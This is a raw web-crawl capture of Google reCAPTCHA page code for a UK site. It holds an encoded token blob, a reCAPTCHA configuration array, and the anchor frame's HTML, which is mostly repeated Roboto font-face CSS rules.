sOxYU1iVS/CiG8MNsOzXCfCtx0ZwrPCtcOES8K9w47DimXCp8K/[base64]/csKwPxYWwozCrsKgwoEpw5TDp8KCW1XCrVjDqlkPBMKZwrsIwqrCsHATSWduNEp/wogCCR5LPcK7ZAoUNiLCk8KVNsORwobDuMO0wpfDsiUEaMKtwr7DoU53JcOawoBEC3HDkx56axgtwrPDksKow5XDpU/CqittEsKIWGQbwpnCsmtmwqLDsSjCr3Qzwp/CoDUIEjrDoD5ewqLDiVTCqMKnwoQkV8KVwotmFCvDvmLDsEJYDsKXw6gxQcOVFglSEA5gADjCvW0AFMO6DsO7woktLGUswpwlw4jClUZFTMOsYcK1OBPDtChoXsOkw47ChsOOa8ORw4hRw5vDoz82MFY4McO8O1DCk8O8w5MhNcOEw7gXFiFgw5jCpMOWw7/Dk8KGK8Oyw7ADTsOewoLDuxjCu8KYHMKew5wNw6HDoxAeRR7CpsKKEFFNH8OBATlHQBHDvQ/DsMOew57DiTMSIiUKNznCoMOyQMK2RDs2wpFSG8OHw7NoPMOqBcOewrlCGFt8wofDmsKfQz/DsMOEw6J1w4nDm8KJw4nDlX3DksOpwoRTNMK+ZFzClsOkw4TDqA9/[base64]/DpsKiD2txw7vCumgnUkF+a8KSYCJ5wpXDnVzDmyc8TMKASMOhczbCqRrCiMOCw5HDnsK8w5M8IADCthllw4dUSjBWHsKuexxdInXDjytnbVFBSXB5elMFMUrDuh8FUMKbw6BVwrfCpsOdFcOgw5AOw75gXyjCi8O5wrcSHwPCkHRpw5/DicKvD8KGw5F9V8K5wofCosKxw6TDuR/Dh8Kjw6xLMzTDrMKjN8KDK8K/PlZJAkB/OTjDucODw4nCggHDosKNwpJFYsOJwotuBMKzcsOmPsO+IFzDgw3Dk8KpUEPDgMKqEGQSeMKANjNrSsOwHw/DhsKZwpATw4/CrsKXwr52wpg9wpLDglnCkmDCjsKqJsKuFzPDkMKTFW/[base64]/DocOjw5x8wrJuFmQoaQVZc8KJw71lwqoOwrDCpnJiwqomwqg7wqAOw5DCk8KVHcKcPmIXW8KLwrZAbcOmw6fCiMOfw7l+EMKdw4diDAFATcO/NxvChsKTwr01w79bw4HDqMO2AMKZdljDpsO/[base64]/Dixlfwp0Kw5lFwrLCkhjDucKfA23DqBrDmx7DswnCnkJxwqxlAVbCu2rCvVcOCsOSw6jDsMKhKAPDuBR5w4rDisKjwodaM27DkMKNRcKSDMK2wql5MBjCtsO9aibCvcKIJFRdfMOow5XCnkrCuMKNw5DDhH3CgAIlw5zDmcKUf8K/w7zCvcK7w6zCul/[base64]/Co8KHwqw8FxIZDsOGSsOYKQwLwo0ZCcK3woLDvw0WCALCgMKgwot7KcKfb17DpcK0N0ZywqlMw4bDjBbCi1lUVyLCicKiM8KbwpUZShVwAwYzb8K2w4RjNsOBbcKcRSZdw6/DlcKYwpsVOmDCrD/Co8KuchF7WMKsMTnChD/CnWF2a2Qxwq3CssKNwrvDgFjDlMOow5ENO8Okw7DDiVnCm8KKSsKZw6owI8K3w6nDkEHDvh/CtMKywpHCjwPDqsKjTcOgwrbCqGw1OMK7wpV+TMOdXi42bsK3w7B2wrtFw6PDnXgFwp7DuVNFdCYuL8KuGREQD3rDkXd6ajsOEjgWaRvDmi3DsBPCpy/CtMK6aELDiDjDpVJBw4rDhyoNwoQ5w6/[base64]/CrzlPRk9TG8OCJQE6wqzDqgXDm8OAwqbDiMOmw7vDuzXDoik1w5bCrjDDmEMYw4rCnMKyesKUw4XDkMOpw4Mbwqpyw5fDi2ogw4d5w4pQf8KHwqLDgMOKDcKdwrPCpQbCpsKIwrXChcKHdHXCncO1w4kCw71Bw788w4Maw7/[base64]/DMO8w7ECw6skB8Kiw6/[base64]/CsEDCssK6FcOTYwoOwr0YesOcdw/CvzkTbcOPHMKGXsKkcMOww7PDlMOEw5jChcKkZsO1WMOKw4HCh3QywpDDvxTDtsKpb3jCmFgnJcOkC8Oawo7CuTI8TcKGEMO2wpdlW8O4XD4sRiPCkSUOwpnDvsO8w7FiwodDIVt7NTTCmFbDmMKow6Q6BDRTwq/[base64]/Dv8KbwrnCt8OAw63DohsdUMK6T8Kcw55MYcKmwrvDicO9HMOKYsKmwonCj1M2w7d0w5/Dl8KSK8OvSFrCgcObwqJIw7PDgsOew4zDumISw4/Dv8OWw7cEwqfCtUFswr1QAMOCwqXDi8OFHB3DusOowopmXMOTZMO1wpvDo0zDpToswqHDuHhmw5VDEcKgwotGG8KIRMOuL29Gw6lGSMKcUsKIOcKhJ8KCYsKFaVBvwqNBwpfCj8OgwpLCm8OOJ8O/[base64]/[base64]/Ckix/ID3DmMKKwpA9w6slXcOtwpFhwofCvMOcw4pxwrjDlsKhw5jCtWfDrRYGwqTDlSXCrR8Ealp1Q28Fwo9HWMO7wrlSw4Nowp7CsizDqHQWWBlnw53CpsKIPSIiwrzCosK1w4XCpcOHAh/Cu8KFTl7ChSvDgHLCrMOuwrHCkit1w7QbaAtwN8KbOnfDpwM6Q0TDh8KWwpHDusK6fDTDvMOfw5U3BcKUw6HDp8OOw6TCqsKrXsOhwooQw4MZwrjCmMKOwp3Dv8KLwo/DlMKSwq3Cs25MKR7CosO4R8KdJGZPwqJjwqDCvMK1w7nDkhTCvsOHwoXDvydALVElclDCpQnDhMKFw7N6wq03NcK/wrPDhsOmwpQqw4B1w6Mww7FjwoRbVsOlAsKiUMOIDMOCw4dqI8OGVsKLw7nDjyrCicOYPWvDq8OAwoF9wolCUEsWcQXDn3lvw5zCv8OAWXM1w43CsBPDvmY9KcKXUW9pZCcwKMKuP2t0PMOBccOiB3HDq8KONE/DqMOvw4lIcxLDoMKSw63DoRLDoTzDnV5ow5XCmsO1IsKVUcKORWPDk8KMa8OnwqTDgQ/CgSsZwrTCmsKcwpjCginDllrDqMOWNsK0I2B+aMKPw5HDl8KywosXw73CvMOZRsO4wq1LwrhALBLDm8KVwosMWS1+wodlNh/Dq3nCjy/CoTpOw5ICScKQwoPDuS1IwqdJFn/DsnvCgsKHHWlTw5QKVsKJwqsrfMK5w6AJXX3DrlfDrjhAwrHCssKEw7Mkwp1dcwTDlMO3w6nDsUkQwqrCjAXCgMK3fSQDw7AoH8OWw44uVsOuVcO2XsO+wobDpMKCwpEJY8KWw48kVEbCiTlQI3XDgFpQQ8KAQ8OcJD5owop7wqHCs8OXY8Ovwo/DlcOoRcK2UsOteMK+w7PDtF3DoTAvbz0EwovCqMKfK8K/[base64]/woAEw4nDkWbCjsORX8KkP8OYGT/DtMKFwqZ5U27CmV5Cw5dGw6rDnHM5w4Z9Ww9iNUbDjQg+BMKBBMKNw7NQQcOGwqLCu8O4wqMBBSTCnsODw7zCgsK/d8KcJT89KHEsw7c0w4MEwrhZwq7CiULCkcKBw55xwp1qPsKOEBPClSZJwqfCg8OjwojCowXCtWAzYMKdb8KEIsODacKUAVfCo1cDP2oJdXvDszRYworCiMOHesKlwrAga8OfbMKFNsKEdnRLWDZjNSvDsl5Uwrwzw4/DgUNoW8O8w5PDncOhBsKzw4xjLmMwF8OYwr/[base64]/[base64]/FWjCtcKUwpfDuUPClnEXwosFw6htw7HDr3XCrcK7JMK1w60ESsK9bcO1w61ARsOFw7Vmwq3DocKJwr/[base64]/CtnfDuzJXHMKoJsKww5HDgsKkwp7DuMKERMOYw5zCtFjCjEXClh0mwo84w4g+wo0tKcOXw5TDlMOpXMKGwq3CrHPDhsK0V8KYwqPCrsOZwoPCjMKCw58JwpYiw7MkQjrCpFHDg3BRDMOWFsKfcMKSw4LDmxg/w5VWZEvCjBkDw7oFDxzDpsKEwqDDpsK4wrjCmQtfw4nCsMOVQsOgw5NZw4wTE8K/w7FpHcO0wprDowHDjsKxw4nDh1I8JsK/w5t9L2/Cg8K2CGnDlcOYGVVoUyPDiF3Dr0Vqw7tbZMKHVMKdw6bCmcK2CXLDgcOBwpfDvMOgwoNDw6RUbcKJwrLCpsKfw6HDkFbDpMKbHy9rV1LDl8Ojw7gAAToywp3Dph1tTMKvw7JPfcKUWVPCozbDlH/DulBLEQrDusK1wrVyF8KhIm/CsMOhCmMBw43DoMKswrPDkT/DmndTwp0Je8KkGsO1TSIJwoLCrQLDncKFKHjDsG5DwrfDpMO+wo8SF8OUdkTCp8KFRG3DrkhpWcOCOcKdworChsOHYMKHFcOYA2ZvwrfClcKawoXDgcKAISDDs8O4w5csBsKUw7jDs8Kvw5pQSzLCj8KULz8/UlbDscOBw4zDlcKpQEscU8O2GcOXwrsnwp4DUHzDo8OxwpUEwpTDhTzDmT7DqsKDZMOtZycxXcOFwpxNw6/DrSzDtsK2Z8OBAU3CkMKHfsK7w6Q9cjM+KmF1YMOjcXLCrMOrc8OtwqTDlsK7CMOGw5pmwobDhMKpw4ggw4oNE8OzJgJww6FkbMO2w6kdwo4xw6vCnMKKwrLDj1PCtMK/[base64]/CrcK8w7tiZkfDtUnCnUwjwolgI8OQHsOCwptjTWYATMOqwp9GIsKsWxvDgQHDjh0mEg86OcKKwplCJMKAwrdtw6hjwqDCtg5uwqZwcCXDo8OXRsOOCAjDlQFrJRXDhinDgsK/YsO9F2U5dVs\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kelX9JflJtukiHfqMDUsyp5PTJ7Hdk80QA6h+if+MuI\\u003d\x22,0,0,null,1,1768734938914,0,0,[245],null,[230,67,134,42,101],\x22RC-AOZsJgC-4gdwGQ\x22,null,null,null,null,null,\x220dAFcWeA4jmH9by5ZWrxq0Oa7V4AAyR0UTvU98X5bZXwLNv7CujHPfg32BW8hTOCj8fAWcnNdEreCOx_8efG5_jE16OeRxBAnuQA\x22,1768817738977]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6w6cebbrnlev
body_size: 49425
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, 